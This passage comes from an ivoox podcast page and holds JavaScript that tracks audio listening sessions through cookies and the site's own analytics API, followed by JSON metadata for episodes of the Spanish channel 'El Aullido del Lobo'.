
            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "5840418203165004553";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 163448780;
            var audio_duration  = '33:42';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=163448780;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a","titleRaw":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes\u00eda","shorttitle":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a","id":"163448780","user":null,"duration":"33:42","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"EL AULLIDO DEL LOBO","titleRaw":"EL AULLIDO DEL LOBO","shorttitle":"EL AULLIDO DEL LOBO","id":"151390083","user":null,"duration":"32:59","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"AGNUS DEI: MILITES CHRISTI","titleRaw":"AGNUS DEI: MILITES CHRISTI","shorttitle":"AGNUS DEI: MILITES CHRISTI","id":"148722633","user":null,"duration":"26:35","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Chema Arellano y Julio Meijueiro | La educaci&oacute;n p&uacute;blica est&aacute; destruida&hellip;","titleRaw":"Chema Arellano y Julio Meijueiro | La educaci\u00f3n p\u00fablica est\u00e1 destruida\u2026","shorttitle":"Chema Arellano y Julio Meijueiro | La educaci&oacute;n ...","id":"146372456","user":null,"duration":"47:14","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir 